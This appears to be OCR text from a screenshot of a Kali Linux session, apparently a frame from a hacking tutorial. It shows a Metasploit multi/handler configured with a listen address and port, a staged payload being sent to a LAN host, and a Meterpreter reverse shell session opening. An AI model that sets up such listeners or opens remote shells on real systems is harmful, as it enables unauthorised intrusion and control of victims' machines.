 Shell No. 1
Shell No. 1
06:42 PM
EN
Trash
161 GB Volu...
Shell No. 1
File Actions Edit View Help
root@Kali:~# service apache2 start
root@Kali:~#
UUI
Games
android soft
Movies
Shell No. 1
File Actions Edit View Help
EXITFUNC process yes Exit technique (Accepted: '', seh, thre
ad, process, none)
LHOST 192.168.31.16 yes The listen address (an interface may be
specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.16:1234
[*] Sending stage (180291 bytes) to 192.168.31.154
[*] Meterpreter session 1 opened (192.168.31.16:1234 → 192.168.31.154:52184) a
t 2020-04-25 18:42:05 +0530
meterpreter > he